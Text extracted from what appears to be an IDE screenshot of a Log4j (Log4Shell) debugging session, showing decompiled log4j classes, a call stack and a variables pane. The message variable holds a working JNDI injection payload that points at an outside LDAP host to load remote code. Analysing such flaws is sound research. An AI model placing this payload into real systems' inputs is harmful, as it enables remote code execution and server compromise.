 log4j-api-2.13.2.jar › org › apache › logging › log4j › spi › AbstractLogger
Project
log4jRCE.java
MessagePatternConverter.class
StrSubstitutor.class
JndiLookup.class
AbstractLogger.class
JndiManager.class
Project
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
StrMatcher
StrSubstitutor
StructuredDataLookup
SystemPropertiesLookup
UpperLookup
message
net
osgi
parser
Decompiled .class file, bytecode version: 52.0 (Java 8)
1457 this.logMessage(fqcn, level, marker, message, p0, p1, p2, p3, p4, p5, p6, p7, p8, p9);
1458 }
1459
1460 }
1461
1462 public void logIfEnabled(String fqcn, Level level, Marker marker, String message, Throwable t) {
1463 if (this.isEnabled(level, marker, message, t)) {
1464 this.logMessage(fqcn, level, marker, message, t);
1465 }
1466
1467 }
1468
Debug: log4jRCE
Console Debugger
Frames
"main"@1 in group "main": RUNNING
toSerializable:345, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:543, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:502, LoggerConfig (org.apache.logging.log4j.core.config)
log:485, LoggerConfig (org.apache.logging.log4j.core.config)
log:460, LoggerConfig (org.apache.logging.log4j.core.config)
log:63, DefaultReliabilityStrategy (org.apache.logging.log4j.core.config)
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2198, AbstractLogger (org.apache.logging.log4j.spi)
logMessageTrackRecursion:2152, AbstractLogger (org.apache.logging.log4j.spi)
logMessageSafely:2135, AbstractLogger (org.apache.logging.log4j.spi)
logMessage:2011, AbstractLogger (org.apache.logging.log4j.spi)
logIfEnabled:1983, AbstractLogger (org.apache.logging.log4j.spi)
error:740, AbstractLogger (org.apache.logging.log4j.spi)
Variables
this = {Logger@1551} ... toString()
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@1591} ... toString()
marker = null
message = "${jndi:ldap://b31777cc.dns.1433.eu.org/EXP}"
t = null
Structure
Favorites